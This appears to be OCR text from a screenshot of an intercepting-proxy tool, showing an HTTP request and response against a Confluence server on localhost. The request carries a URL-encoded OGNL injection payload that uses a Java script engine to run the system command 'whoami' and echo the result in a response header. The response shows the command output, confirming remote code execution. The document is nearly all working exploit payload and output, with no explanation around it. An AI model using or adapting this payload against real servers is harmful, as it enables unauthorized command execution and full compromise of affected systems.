 Request
Pretty Raw Hex \n
1 GET
/%24%7B(Class.forName(%22jav%22+%22ax.script.ScriptEngineManag
er%22).newInstance().getEngineByName(%22js%22).eval(%22var%20p
%20%3D%20org.apache.commons.io.IOUtils.toString(java.lang.Runt
ime.getRuntime().exec('whoami').getInputStream(),'utf-8')%3B%2
0com.opensymphony.webwork.ServletActionContext.getResponse().s
etHeader('X-Cmd-Response',p)%3B%22))%7D/ HTTP/1.1
2 Host: localhost:8090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5
6
Response
ty Raw Hex Render \n
1 HTTP/1.1 302
2 Cache-Control: no-store
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 X-Confluence-Request-Time: 1654594215469
5 Set-Cookie: JSESSIONID=64E2D14A6C42B29BAE38520D988763D6;
Path=/; HttpOnly
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 X-Cmd-Response: confluence
11 Location:
/login.action?os_destination=%2F%24%7B%28Class.forName%28%22ja
v%22%2B%22ax.script.ScriptEngineManager%22%29.newInstance%28%2
9.getEngineByName%28%22js%22%29.eval%28%22var+p+%3D+org.apache
.commons.io.IOUtils.toString%28java.lang.Runtime.getRuntime%28
%29.exec%28%27whoami%27%29.getInputStream%28%29%2C%27utf-8%27%
29%3B+com.opensymphony.webwork.ServletActionContext.getRespons
e%28%29.setHeader%28%27X-Cmd-Response%27%2Cp%29%3B%22%29%29%7D
%2Findex.action&permissionViolation=true
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 0
14 Date: Tue, 07 Jun 2022 09:30:15 GMT
15